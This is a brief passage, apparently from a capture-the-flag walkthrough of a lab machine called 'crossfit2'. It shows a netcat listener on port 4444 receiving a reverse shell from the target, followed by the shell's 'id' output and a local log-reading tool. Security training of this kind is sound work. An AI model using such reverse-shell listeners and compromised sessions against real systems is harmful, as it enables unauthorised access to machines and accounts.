 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.232:4261
/bin/sh: No controlling tty (open /dev/tty: Device not configured)
/bin/sh: Can't find tty file descriptor
/bin/sh: warning: won't have full job control
crossfit2$ id
uid=1005(john) gid=1005(john) groups=1005(john), 20(staff), 1003(sysadmins)
crossfit2$ log
* LogReader v0.1
[*] Usage: log <log file to read>
crossfit2$